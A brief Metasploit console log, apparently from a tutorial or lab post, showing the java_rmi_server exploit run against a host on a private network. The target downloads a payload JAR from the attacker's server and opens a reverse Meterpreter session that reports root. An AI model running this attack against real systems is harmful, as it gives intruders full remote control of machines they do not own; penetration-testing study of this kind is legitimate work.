 msf exploit(java_rmi_server) > run
[*] Started reverse handler on 192.168.1.104:4444
[*] Using URL: http://0.0.0.0:8080/ubHljbs
[*] Local IP: http://192.168.1.104:8080/ubHljbs
[*] Connected and sending request for http://192.168.1.104:8080/ubHljbs/cJvOpvFS.jar
[*] 192.168.1.111 java_rmi_server - Replied to request for payload JAR
[*] Sending stage (30355 bytes) to 192.168.1.111
[*] Meterpreter session 2 opened (192.168.1.104:4444 -> 192.168.1.111:58051) at 2013-11-30 00:37:54 +0800
[+] Target 192.168.1.111:1099 may be exploitable...
[*] Server stopped.
meterpreter > getuid
Server username: root